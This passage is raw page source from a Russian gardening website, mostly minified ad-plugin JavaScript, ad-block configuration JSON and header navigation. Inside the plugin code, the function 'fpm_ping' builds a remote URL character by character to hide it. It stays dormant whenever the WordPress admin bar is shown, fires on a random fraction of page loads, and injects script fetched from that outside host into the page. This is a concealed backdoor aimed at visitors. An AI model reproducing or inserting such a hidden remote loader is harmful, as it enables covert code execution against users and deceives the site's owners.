f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"8908","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-20 -->\n<div id=\"yandex_rtb_R-A-205531-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-20',\n    blockId: 'R-A-205531-20'\n  })\n})<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8916","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"mp_custom_14644\"><\/div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(14644);<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"8917","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-21 -->\n<div id=\"yandex_rtb_R-A-205531-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-21',\n    blockId: 'R-A-205531-21'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"4500"}},"user":[]},{"id":"8919","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"07e252a1-47c4-49bc-8940-c4277f994374\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"4500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"8920","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01j78m1g7msa4pkfccx98w1611\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"6000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"7500"}},"user":[]},{"id":"8921","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_107699_5355\"><\/div>\n<script src=\"https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=107699\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"7500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"9000"}},"user":[]},{"id":"73821","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"7807ce93-c15b-4d70-b50b-1dcc616ad35e\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"9000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"10500"}},"user":[]},{"id":"73987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-52 -->\n<div id=\"yandex_rtb_R-A-205531-52\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-52\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-52\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"73988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"mp_custom_14645\"><\/div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(14645);<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"73677","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-38 -->\n<div id=\"yandex_rtb_R-A-205531-38\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-38',\n    blockId: 'R-A-205531-38'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"8925","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id=\"mp_custom_14644\"><\/div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(14644);<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"8928","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01j78m1g7xp8x896njr6yn8bfk\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"8929","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-28 -->\n<div id=\"yandex_rtb_R-A-205531-28\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-28\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-28\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"6500"}},"user":[]},{"id":"8930","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"f1b7598c-c879-406d-84a0-a60631d82cb3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"6500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"8500"}},"user":[]},{"id":"17281","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"d1b4d576-c8ae-4b6a-935a-f701b143995a\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73903","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<div id=\"via_107699_5355\"><\/div>\n<script src=\"https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=107699\" async><\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"8500","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":{"restriction":{"content_less":"10500"}},"user":[]},{"id":"74344","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-205531-54 -->\n<div id=\"yandex_rtb_R-A-205531-54\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-205531-54\",\n        \"renderTo\": \"yandex_rtb_R-A-205531-54\",\n        \"type\": \"feed\"\n    })\n})\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":{"restriction":{"content_less":"12500"}},"user":[]},{"id":"73905","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div id=\"mp_custom_14645\"><\/div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(14645);<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17282","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"4f3fce53-7d24-4454-b6a6-e98ec55fc3a0\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#comments","xpath":".\/\/*[@id=\"comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73817","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"h3\">Мы в соц.сетях:<\/div>\n\n<div class=\"tabs tabs--social\" data-tabs=\"sidebar_social\">\n\t<ul class=\"tab-items px-0\">\n\t\t<li class=\"tab__item active\" data-tab-item=\"vk\">\n\t\t\t<span class=\"sprite-site sprite-icon-tab-social-vk-off\" data-on=\"sprite-icon-tab-social-vk-on\" data-off=\"sprite-icon-tab-social-vk-off\"><\/span>\n\t\t<\/li>\n\t\t<li class=\"tab__item\" data-tab-item=\"ok\">\n\t\t\t<span class=\"sprite-site sprite-icon-tab-social-ok-on\" data-on=\"sprite-icon-tab-social-ok-on\" data-off=\"sprite-icon-tab-social-ok-off\"><\/span>\n\t\t<\/li>\n\t<\/ul>\n\n\t<div class=\"tab-contents mt-4\">\n\t\t<div class=\"tab__content active\" data-tab-content=\"vk\">\n\t\t\t<script type=\"text\/javascript\" src=\"\/\/vk.com\/js\/api\/openapi.js?137\"><\/script>\n\t\t\t<!-- VK Widget -->\n\t\t\t<div id=\"vk_groups\"><\/div>\n\t\t\t<script type=\"text\/javascript\">\n\t\t\tVK.Widgets.Group(\"vk_groups\", {mode: 3, width: \"300\"}, 136939924);\n\t\t\t<\/script>\n\t\t<\/div>\n\t\t<div class=\"tab__content\" data-tab-content=\"ok\">\n\t\t\t<div id=\"ok_group_widget\"><\/div> <script>!function (d, id, did, st) {\n\t\t\t  var js = d.createElement(\"script\");\n\t\t\t  js.src = \"https:\/\/connect.ok.ru\/connect.js\";\n\t\t\t  js.onload = js.onreadystatechange = function () {\n\t\t\t  if (!this.readyState || this.readyState == \"loaded\" || this.readyState == \"complete\") {\n\t\t\t\tif (!this.executed) {\n\t\t\t\t  this.executed = true;\n\t\t\t\t  setTimeout(function () {\n\t\t\t\t\tOK.CONNECT.insertGroupWidget(id,did,st);\n\t\t\t\t  }, 0);\n\t\t\t\t}\n\t\t\t  }}\n\t\t\t  d.documentElement.appendChild(js);\n\t\t\t}(document,\"ok_group_widget\",\"54374153584872\",'{\"width\": 300,\"height\":285}');<\/script>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n<script>Fermilon.tabs('sidebar_social');<\/script>\n<!-- Yandex.RTB R-A-205531-24 -->\n<div id=\"yandex_rtb_R-A-205531-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-24',\n    blockId: 'R-A-205531-24'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#flat1","xpath":".\/\/*[@id=\"flat1\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"73818","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<!-- Yandex.RTB R-A-205531-25 -->\n<div id=\"yandex_rtb_R-A-205531-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-205531-25',\n    blockId: 'R-A-205531-25'\n  })\n})<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#flat2","xpath":".\/\/*[@id=\"flat2\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"8910","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"my-widget-anchor\" data-cid=\"44ea5c69acbbe65d402521592477a0a1\"><\/div>\n<script>\n    window.myWidgetInit = {useDomReady: false};\n    (function(d, s, id) {\n    var js, t = d.getElementsByTagName(s)[0];\n    if (d.getElementById(id)) return;\n    js = d.createElement(s); js.id = id;\n    js.src = \"https:\/\/likemore-go.imgsmail.ru\/widget.js\";\n    t.parentNode.insertBefore(js, t);\n    }(document, 'script', 'my-widget-script'));\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"adfox_16538922787314552\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 260971,\n            containerId: 'adfox_16538922787314552',\n            params: {\n                p1: 'cuicg',\n                p2: 'gqqu'\n            }\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=true,i=1200;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="pmail-verification" content="aea2525f52f86c1cc950a573c799a096"></head><body class="post-template-default single single-post postid-76677 single-format-standard"><header><nav class="nav-header d-none d-md-block"><ul data-source="nav-header"><li><a href="https://fermilon.ru/test/vo-sadu-li-v-ogorode.html">Тест</a></li><li><a href="https://fermilon.ru/answers">Спросить эксперта</a></li><li><a href="https://fermilon.ru/shop">Магазин семян</a></li></ul></nav><div class="container-fluid d-none d-md-block"><div class="d-flex align-items-center justify-content-between"> <a href="/" class="sprite-site sprite-logo"></a><form class="form-search--header" action="https://fermilon.ru/" method="get" data-form="search--header"> <input type="text" value="" name="s" class="form-search__field" placeholder="Поиск:"> <button type="submit" class="btn-reset form-search__btn"> <span class="sprite-site sprite-icon-magnifier-l form-search__icon" data-sprite-default="sprite-icon-magnifier-l" data-sprite-on="sprite-icon-magnifier-g"></span> </button></form></div></div><div class="nav-main mt-1 d-none d-md-block"><nav class="container-fluid"><ul class="d-flex" data-source="nav-main"><li> <a href="https://fermilon.ru/sad-i-ogorod" data-slug="sad-i-ogorod"> <span class="sprite-site sprite-icon-menu-eggplant-w"></span> <span class="nav-item__label">Сад и огород</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/landshaftnyj-dizajn" data-slug="landshaftnyj-dizajn"> <span class="sprite-site sprite-icon-menu-trees-w"></span> <span class="nav-item__label">Ландшафтный дизайн</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/tsvety" data-slug="tsvety"> <span class="sprite-site sprite-icon-menu-flower-w"></span> <span class="nav-item__label">Цветы</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/hozyajstvo" data-slug="hozyajstvo"> <span class="sprite-site sprite-icon-menu-bird-w"></span> <span class="nav-item__label">Хозяйство</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/instrumenty-i-tehnika" data-slug="instrumenty-i-tehnika"> <span class="sprite-site sprite-icon-menu-shovel-w"></span> <span class="nav-item__label">Инструменты и техника</span> </a><div class="nav-dropdown"></div></li><li> <a href="https://fermilon.ru/stroitelstvo" data-slug="stroitelstvo"> <span class="sprite-site sprite-icon-menu-bricks-w"></span> <span class="nav-item__label">Строительство</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li><li> <a href="https://fermilon.ru/zagotovki" data-slug="zagotovki"> <span class="sprite-site sprite-icon-menu-bank-w"></span> <span class="nav-item__label">Заготовки</span> </a><div class="nav-dropdown nav-dropdown--right"></div></li></ul></nav></div><div class="container-fluid align-items-center d-sm-flex d-md-none header--small"><div class="d-flex justify-content-between w-100"> <a href="/" class="sprite-site sprite-logo-small"></a><div class="d-flex align-items-center"><div data-btn="toggleFormSearch" class="sprite-site sprite-icon-magnifier3-l cursor-pointer" data-sprite-default="sprite-icon-magnifier3-l" data-sprite-on="sprite-icon-magnifier3-g"></div><div class="hamburger ml-2" data-btn="menuMain"> <span class="hamburger-line"></span> <span class="hamburger-line"></span> <span class="hamburger-line"></span></div></div></div></div><div class="d-md-none"><div class="bar-scroll-d-none" data-toggle="form-search"><div class="container-fluid form-search--small-wrap" data-place="form-search--small"></div></div></div><div class="d-sm-block d-md-none"><nav class="nav-small" data-nav="nav-small"><ul class="nav-small-main" data-place="nav-main"></ul><ul class="nav-small-header" data-place="nav-header"></ul></nav></div><div class="bar-scroll d-flex align-items-center"><div 